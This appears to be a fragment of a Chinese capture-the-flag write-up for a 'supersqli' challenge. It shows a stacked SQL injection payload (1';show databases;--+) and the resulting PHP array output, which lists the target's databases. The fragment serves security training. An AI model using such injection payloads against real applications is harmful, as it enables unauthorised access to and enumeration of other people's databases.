 姿势: 1';show databases;--+ 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}